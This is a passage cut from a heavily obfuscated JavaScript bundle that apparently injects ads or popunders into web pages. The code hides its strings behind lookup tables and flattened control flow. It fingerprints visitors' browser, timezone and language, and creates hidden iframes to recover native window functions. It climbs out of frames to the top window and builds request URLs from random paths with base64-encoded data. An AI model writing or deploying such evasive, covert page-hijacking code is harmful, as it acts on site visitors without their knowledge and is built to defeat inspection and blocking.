n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Y=p,t.Z=_,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aG](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CE;$._Dc+=$.BJ){switch($._Dc){case $.Bq:return window[$.B]($.Gj,function n(t){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:if(e===a)if(null===t[$.Df][e]){for($._Cp=$.z;$._Cp<$.Bc;$._Cp+=$.BJ){switch($._Cp){case $.BJ:r[e]=o?$.$($.el,$.ek,$.Co,u,$.fB,s[$.Bt][$.Ju][$.bx][$.ca]):u,f[$.u][$.Iu](r,$.Jk),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bu][$.ay](f),window[$.C]($.Gj,n),c=m;break;case $.z:var e=Object[$.Jj](t[$.Df])[$.ad]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===m;},t.V=function(n){return $.FJ!=typeof n?null:c===m?n():i[$.aG](n);},t;break;case $.BJ:var i=[],c=v,n=y(),a=p(n),f=_();break;case $.Bc:function t(){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bt][$.Ju][$.bx][$.ca]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bt])(n,$.eB);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fq:function p(n){return n[$.Gt]($.Iw)[$.Ba]($.Bq)[$.Jq]($.Iw)[$.Gt]($.BC)[$.dc](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return n+t[$.as]($.z)*r;break;case $.z:var r=Math[$.ed](e+$.BJ,$.Fs);break;}}},$.di)[$.BD]($.BH);}break;case $.CE:var d=void $.z,v=$.z,l=$.BJ,w=$.Bc,m=$.Bq,h=$.CE,o=[];break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Ff;$._Cm+=$.BJ){switch($._Cm){case $.Bq:function f(n){for($._Bv=$.z;$._Bv<$.Bc;$._Bv+=$.BJ){switch($._Bv){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.as]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dr]=f,t[$.Ds]=s,t.nn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jq]($.BC);},t.tn=function(n,u){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gn]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jq]($.BC);},t.C=function(n,c){return n[$.Gt]($.BC)[$.Ji](function(n,t){for($._Bl=$.z;$._Bl<$.Bc;$._Bl+=$.BJ){switch($._Bl){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gn]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jq]($.BC);};break;case $.CE:function s(n){return n<=$.Fj?String[$.Ds](n+r):n<=$.GI?String[$.Ds](n+i-o):String[$.Ds](r);}break;case $.Bc:var r=$.CF,u=$.CG,o=u-r+$.BJ,i=$.CH,c=$.CI,a=c-i+$.BJ+o;break;case $.z:$.CC;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Ff;$._DI+=$.BJ){switch($._DI){case $.Bq:t.en=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.en=t.rn=void $.z;break;case $.CE:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.cp]),($.z,r.in)(window[$.ap][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.bx][$.ca]),($.z,r.fn)(navigator[$.cr]||navigator[$.dr])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bc;$._Ct+=$.BJ){switch($._Ct){case $.BJ:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:n.id=e[$.ak],n[$.IJ]=t,window[$.Iu](n,$.Jk),($.z,u[$.Dp])($.ez+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GD*Math[$.BA](),$.GD);break;}}});});break;case $.Bc:var r=e($.Fh),u=e($.Bc),o=$.CD!=typeof document?document[$.a]:null,i=t.rn=$.Iz;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bq;$._Dh+=$.BJ){switch($._Dh){case $.Bc:var r=e($.Fi),u=e($.Fj),o=e($.Bq),i=e($.z),c=e($.Bc),a=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Dt]=function(n){for($._x=$.z;$._x<$.Bc;$._x+=$.BJ){switch($._x){case $.BJ:return s[$.Jr]=a,s[$.aH]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.az]||t[$.bg]||e[$.bg],u=window[$.bA]||t[$.bh]||e[$.bh],o=t[$.bB]||e[$.bB]||$.z,i=t[$.bC]||e[$.bC]||$.z,c=n[$.ao](),a=c[$.Jr]+(r-o),f=c[$.aH]+(u-i),s=$.$();break;}}},t[$.Du]=function(n){for($._i=$.z;$._i<$.Bc;$._i+=$.BJ){switch($._i){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dv]=function n(t,e){for($._j=$.z;$._j<$.Bq;$._j+=$.BJ){switch($._j){case $.Bc:return n(t[$.Bu],e);break;case $.BJ:if(t[$.ac]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dw]=function(n){for($._Df=$.z;$._Df<$.CE;$._Df+=$.BJ){switch($._Df){case $.Bq:return!$.BJ;break;case $.BJ:for(;n[$.Bu];)e[$.aG](n[$.Bu]),n=n[$.Bu];break;case $.Bc:for(var r=$.z;r<t[$.Gn];r++)for(var u=$.z;u<e[$.Gn];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cF]||$.BC)[$.Gt]($.Hm)[$.Jn](function(n){return n;})[$.Ji](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dc](function(n,t){return n[$.bt](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bc;$._Bi+=$.BJ){switch($._Bi){case $.BJ:t.sd=a.$,t[$.aI]=c[$.Do],t[$.aJ]=i.k,t[$.aa]=i.S,t[$.ED]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ab+($.BJ===i.O?$.cA:$.cC)+$.ck+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dy])(n,i.a)||($.z,r[$.Dy])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.mn=function(){return!u.wn[i.g];},t.hn=function(){for($._Cu=$.z;$._Cu<$.Bq;$._Cu+=$.BJ){switch($._Cu){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aF][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fi;$._Ec+=$.BJ){switch($._Ec){case $.Fs:v[$.k](function(n){for($._CH=$.z;$._CH<$.CE;$._CH+=$.BJ){switch($._CH){case $.Bq:try{n[s]=n[s]||[];}catch(n){}break;case $.BJ:var t=n[$.v][$.j][$.bI].fp;break;case $.Bc:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bI].fp||(n[$.v][$.j][$.bI].fp=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;}}});break;case $.Bq:d&&d[$.Gk]&&(r=d[$.Gk]);break;case $.Ff:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bq;$._Co+=$.BJ){switch($._Co){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Bq=$.z;$._Bq<$.Bc;$._Bq+=$.BJ){switch($._Bq){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==n,e=n[$.au]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bq;$._EB+=$.BJ){switch($._EB){case $.Bc:try{n[s]=n[s][$.Jn](function(n){for($._Ds=$.z;$._Ds<$.Bc;$._Ds+=$.BJ){switch($._Ds){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});}catch(n){}break;case $.BJ:n[t]=n[t][$.Jn](function(n){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:return t||e;break;case $.z:var t=n[$.at]!==r[$.at],e=n[$.au]!==r[$.au];break;}}});break;case $.z:var t=n[$.v][$.j][$.bI].fp;break;}}});}),u[$.k](function(n){window[n]=!$.BJ;}),u=[],l=[],null);}break;case $.Bc:var s=$.CJ,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bq;$._Ch+=$.BJ){switch($._Ch){case $.Bc:try{for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:f[$.at]=n,f[$.Et]=t,f[$.au]=e,f[$.av]=a?a[$.av]:u,f[$.aw]=i,f[$.ax]=r,(f[$.bE]=o)&&o[$.cc]&&(f[$.cc]=o[$.cc]),l[$.aG](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bq;$._Bb+=$.BJ){switch($._Bb){case $.Bc:try{n[s][$.aG](f);}catch(n){}break;case $.BJ:n[t][$.aG](f);break;case $.z:var t=n[$.v][$.j][$.bI].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bI].fp||s,a=window[c][$.Jn](function(n){return n[$.au]===e&&n[$.av];})[$.cd](),f=$.$();break;}}}catch(n){}break;case $.BJ:try{i=d[$.h][$.Gt]($.Iw)[$.Bc];}catch(n){}break;case $.z:var r=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:$.z,u=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.z,o=arguments[$.Ff],i=void $.z;break;}}},t.yn=function(n){u[$.aG](n),window[n]=!$.z;},t[$.Dx]=i,t[$.Dy]=function(n,t){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!$.BJ;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gn];r++)if(e[r][$.au]===t&&e[r][$.at]===n)return!$.z;break;}}},t[$.Dz]=c,t[$.EA]=function(){try{i(),r(),r=function(){};}catch(n){}},t.pn=function(r,t){v[$.Ji](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return e[$.Jn](function(n){return-$.BJ<r[$.Jh](n[$.au]);});break;case $.z:var t=n[$.v][$.j][$.bI].fp||s,e=n[t]||[];break;}}})[$.dc](function(n,t){return n[$.bt](t);},[])[$.k](function(n){try{n[$.bE].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dn=$.z;$._Dn<$.Bq;$._Dn+=$.BJ){switch($._Dn){case $.Bc:return u;break;case $.BJ:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:for(t=$.z;t<v[$.Gn];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jn](function(n){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},e=$.z;e<i[$.Gn];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bI].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jn](function(n){for($._Bj=$.z;$._Bj<$.Bc;$._Bj+=$.BJ){switch($._Bj){case $.BJ:return r&&u;break;case $.z:var t=n[$.at],e=n[$.au],r=t===i[o][$.at],u=e===i[o][$.au];break;}}})[$.Gn]||u[$.aG](i[o]);},r=$.z;r<i[$.Gn];r++)e(r);},t=$.z;t<v[$.Gn];t++)n(t);break;}}}break;case $.CE:try{for(var o=v[$.Ba](-$.BJ)[$.ad]();o&&o!==o[$.Jr]&&o[$.Jr][$.ap][$.q];)v[$.aG](o[$.Jr]),o=o[$.Jr];}catch(n){}break;case $.z:$.CC;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fs;$._J+=$.BJ){switch($._J){case $.Ff:var d=t.wn=$.$();break;case $.Bc:t._n=$.BJ;break;case $.Bq:var r=t.bn=$.BJ,u=t.gn=$.Bc,o=(t.Mn=$.Bq,t.jn=$.CE),i=t.On=$.Ff,c=t.Tn=$.Bq,a=t.Sn=$.Fq,f=t.An=$.Fs,s=t.dn=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:d[r]=$.Gg,d[f]=$.Gh,d[c]=$.Gi,d[u]=$.Gf;break;case $.CE:s[r]=$.GJ,s[o]=$.Ga,s[i]=$.Gb,s[c]=$.Gc,s[a]=$.Gd,s[f]=$.Ge,s[u]=$.Gf;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bc;$._Cg+=$.BJ){switch($._Cg){case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n){try{return n[$.Gt]($.Iw)[$.Bc][$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]();}catch(n){return $.BC;}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Eq=$.z;$._Eq<$.Fu;$._Eq+=$.BJ){switch($._Eq){case $.Fj:function O(n,t,e,r){for($._DD=$.z;$._DD<$.Bq;$._DD+=$.BJ){switch($._DD){case $.Bc:return($.z,c.Hn)(i,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.Ic,o=b(h),i=$.Gp+($.z,a.N)()+$.Iw+o+$.cq;break;case $.z:($.z,v[$.Dp])($.aA);break;}}}break;case $.CE:var _=[p.x=O,p.f=T];break;case $.Fs:function M(n,t){for($._DB=$.z;$._DB<$.Bq;$._DB+=$.BJ){switch($._DB){case $.Bc:return($.z,c.Cn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ia,r=b(w),u=$.Gp+($.z,a.N)()+$.Iw+r+$.cs+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jy);break;}}}break;case $.Bq:p.c=M,p.p=j;break;case $.Fi:function j(n,t){for($._DC=$.z;$._DC<$.Bq;$._DC+=$.BJ){switch($._DC){case $.Bc:return($.z,c.Rn)(u,t)[$.bb](function(n){return($.z,d.qn)(s.e,e),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Ib,r=b(m),u=$.Gp+($.z,a.N)()+$.Iw+r+$.ct+btoa(n);break;case $.z:($.z,v[$.Dp])($.Jz);break;}}}break;case $.Ff:function b(n){return n[Math[$.It](Math[$.BA]()*n[$.Gn])];}break;case $.Bc:var c=e($.Fk),i=e($.CE),a=e($.BJ),f=e($.Fl),s=e($.z),d=e($.Fm),v=e($.Bc),r=new S($.Fn,$.Bd),u=new S($.Fo),o=new S($.Fp),l=[$.Cs,$.Ct,$.Cu,$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA],w=[$.l,$.DB,$.Cv,$.DC,$.DD,$.DE,$.DF],m=[$.DG,$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],h=[$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],y=[$.FI,s.e[$.BD]($.BH)][$.Jq]($.BC),p=$.$();break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.xn=function(n){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:return $.Gp+($.z,a.N)()+$.Iw+t+$.dg+e;break;case $.z:var t=b(l),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.Pn=O,t.En=T,t.Bn=function(n,t,e,r){for($._En=$.z;$._En<$.CE;$._En+=$.BJ){switch($._En){case $.Bq:return($.z,v[$.Dp])(e+$.bw+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bc;$._Eg+=$.BJ){switch($._Eg){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bb](function(n){return n;})[$.ec](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?p[i](e,r||$.fe)[$.bb](function(n){return x[y]=i,n;})[$.ec](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cd]();break;}}}(u,n,t,e,r)[$.bb](function(n){return n&&n[$.Ci]?n:$.$($.dk,$.dn,$.Ci,n);});break;case $.BJ:var u=(e=e?e[$.bz]():$.BC)&&e!==f.Nn?[][$.bt](_):(o=[x[y]][$.bt](Object[$.Jj](p)),o[$.Jn](function(n,t){return n&&o[$.Jh](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.GD:function T(n,t,e,r){for($._DE=$.z;$._DE<$.Bq;$._DE+=$.BJ){switch($._DE){case $.Bc:return($.z,c.Un)(o,n,t,e,r)[$.bb](function(n){return($.z,d.qn)(s.e,u),n;})[$.ec](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.Id,o=($.z,i.J)();break;case $.z:($.z,v[$.Dp])($.aE),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Fq:function g(n){return r[$.JA](n)?n:u[$.JA](n)?$.cf+n:o[$.JA](n)?$.Gp+window[$.bx][$.eh]+n:window[$.bx][$.ca][$.Gt]($.Iw)[$.Ba]($.z,-$.BJ)[$.bt](n)[$.Jq]($.Iw);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bq;$._Cj+=$.BJ){switch($._Cj){case $.Bc:var r=e($.Ff),u=e($.Fq),a=t.zn=new S($.Jt,$.BC),o=($.CD!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.zn=void $.z,t.Ln=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return r[$.aj]=i[c],r[$.Gn]=i[$.Gn],function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gn]?$.z:c,r[$.aj]=i[c];break;case $.z:var t=n&&n[$.Df]&&n[$.Df].id,e=n&&n[$.Df]&&n[$.Df][$.IJ];break;}}};break;case $.z:var i=r[$.EE][$.Gt](a)[$.Jn](function(n){return!a[$.JA](n);}),c=$.z;break;}}},t.Xn=function(n){for($._o=$.z;$._o<$.Bc;$._o+=$.BJ){switch($._o){case $.BJ:t[$.ak]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Fn=function(e,n){return Array[$.Br](null,$.$($.Gn,n))[$.Ji](function(n,t){return($.z,r.nn)(e,t);})[$.Jq]($.en);};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Ff;$._Db+=$.BJ){switch($._Db){case $.Bq:function o(){for($._CF=$.z;$._CF<$.Bc;$._CF+=$.BJ){switch($._CF){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bc;$._Bs+=$.BJ){switch($._Bs){case $.BJ:r[$.A]=e&&e[$.dj][$.A];break;case $.z:var e=[][$.cu][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Ix];break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:$.CD!=typeof window&&(r[$.Ju]=window,void $.z!==window[$.ap]&&(r[$.bl]=window[$.ap])),$.CD!=typeof document&&(r[$.Ix]=document,r[$.Jv]=document[u]),$.CD!=typeof navigator&&(r[$.In]=navigator),o(),r[$.EB]=function(){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.By][$.n](t),t[$.Bu]!==n[$.By]?!$.BJ:(t[$.Bu][$.ay](t),r[$.Ju]=window[$.Jr],r[$.Ix]=r[$.Ju][$.v],o(),!$.z);break;case $.z:var n=window[$.Jr][$.v],t=n[$.A]($.Cs);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jr])return null;break;}}},r[$.EC]=function(){try{return r[$.Ix][$.a][$.Bu]!==r[$.Ix][$.By]&&(r[$.dl]=r[$.Ix][$.a][$.Bu],r[$.dl][$.l][$.o]&&$.Hg!==r[$.dl][$.l][$.o]||(r[$.dl][$.l][$.o]=$.fC),!$.z);}catch(n){return!$.BJ;}},t[$.Bt]=r;break;case $.Bc:var r=$.$(),u=$.Go[$.Gt]($.BC)[$.Jm]()[$.Jq]($.BC);break;case $.z:$.CC;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Fq;$._b+=$.BJ){switch($._b){case $.Ff:u[$.l][$.Gq]=o,u[$.l][$.Gr]=i;break;case $.Bc:t.Gn=$.Ho,t.Jn=$.Hk,t.Yn=$.Hp,t.Zn=[$.If,$.Ig,$.Ih,$.Ii,$.Ij,$.Ik],t.$n=$.Hq,t.Kn=$.w;break;case $.Bq:var r=t.Qn=$.Il,u=t.Wn=document[$.A](r),o=t.Vn=$.JB,i=t.nt=$.JC;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t.tt=$.Hr,t.et=[$.Il,$.Im,$.Hf,$.In,$.II],t.rt=[$.Io,$.Ip,$.Iq],t.ut=$.Hs,t.ot=$.Ht,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hu,t.ft=$.Hv,t.st=$.Hw,t.dt=$.Hx;break;case $.z:$.CC;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bq;$._G+=$.BJ){switch($._G){case $.Bc:t.vt=$.Hy,t.lt=$.Cj,t.wt=$.Hz,t.mt=$.IA,t.ht=$.IB,t.Nn=$.IC,t.yt=$.ID;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Ff;$._h+=$.BJ){switch($._h){case $.Bq:var i=window[$.Gl]||o[$.Bt];break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:t[$.Bt]=i;break;case $.Bc:var r,u=e($.Fr),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t){for($._Bp=$.z;$._Bp<$.CE;$._Bp+=$.BJ){switch($._Bp){case $.Bq:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jl)()||($.z,eval)($.bf);}catch(n){$.dm==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ff;$._DF+=$.BJ){switch($._DF){case $.Bq:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Dp])($.ci),($.z,u.hn)(),c.g===w.bn&&($.z,o.pt)()&&($.z,o._t)(($.z,r.B)()),window[i.U]=d.Bn,($.z,l[$.Bt])(c.g,n)[$.bb](function(){($.z,m.pn)([c.e,c.a],($.z,r.N)()),c.g===w.bn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fs),o=e($.Ft),i=e($.Bq),c=e($.z),a=h(e($.Ir)),f=e($.Fq),s=e($.Bc),d=e($.Fu),v=e($.Fv),l=h(e($.Is)),w=e($.Fj),m=e($.Fi);break;case $.CE:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.H),($.z,v.Xn)(f.en),($.z,a[$.Bt])();break;case $.Bc:function h(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.z:$.CC;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Fq;$._n+=$.BJ){switch($._n){case $.Ff:a[$.EE]=($.z,o.Fn)(i.k,s),f[$.EE]=i.A,window[$.B]($.Gj,($.z,o.Ln)(a,r.en,u.G)),window[$.B]($.Gj,($.z,o.Ln)(f,r.en,$.BJ));break;case $.Bc:var r=e($.Fq),u=e($.Bq),o=e($.Fv),i=e($.z),c=t.D=$.$(),a=t[$.Gm]=$.$(),f=t[$.ED]=$.$();break;case $.Bq:c[$.EE]=i.S,window[$.B]($.Gj,($.z,o.Ln)(c,r.en,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.ED]=t[$.Gm]=t.D=void $.z;break;case $.CE:var s=c[$.Gn]*u.G;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CE;$._Dk+=$.BJ){switch($._Dk){case $.Bq:function s(n,t){try{for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return n[$.Jh](e)+i;break;case $.z:var e=n[$.Jn](function(n){return-$.BJ<n[$.Jh](t);})[$.cd]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bc;$._g+=$.BJ){switch($._g){case $.BJ:return $.BJ;break;case $.z:{for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:if(o[$.JA](n))return $.Bc;break;case $.z:if(u[$.JA](n))return $.Bq;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bF]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gt]($.Iw)[$.Ba]($.BJ)[$.Jn](function(n){return n;})[$.cd]()[$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]()[$.Gt]($.BC)[$.dc](function(n,t){return n+($.z,r[$.Dr])(t);},$.z)%$.Fq+$.BJ;};break;case $.Bc:var r=e($.Ff),u=new S($.Fw,$.Bd),o=new S($.Fx,$.Bd),i=$.Bc,c=[[$.EF],[$.EG,$.EH,$.EI],[$.EJ,$.Ea],[$.Eb,$.Ec,$.Ed],[$.Ee,$.Ef]],a=[[$.Eg],[-$.Fa],[-$.Fb],[-$.Fc,-$.Fd],[$.Eh,$.EI,-$.Eg,-$.Fe]],f=[[$.Ei],[$.Ej],[$.Ek],[$.El],[$.Em]];break;case $.z:$.CC;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bq;$._BJ+=$.BJ){switch($._BJ){case $.Bc:var r,u=e($.Fy),o=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(n,t,e){for($._BB=$.z;$._BB<$.CE;$._BB+=$.BJ){switch($._BB){case $.Bq:return r[$.Bu][$.ay](r),u;break;case $.BJ:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bt][$.Ix][$.c]||o[$.Bt][$.Jv])[$.n](r);break;case $.Bc:var u=r[$.u][$.aq][$.BI](o[$.Bt][$.Ju],n,t,e);break;case $.z:var r=o[$.Bt][$.Ix][$.A]($.BB);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GD;$._Dd+=$.BJ){switch($._Dd){case $.Fj:function M(n){for($._q=$.z;$._q<$.Bq;$._q+=$.BJ){switch($._q){case $.Bc:t.V(function(){w=t;});break;case $.BJ:var t=($.z,v.Q)(n);break;case 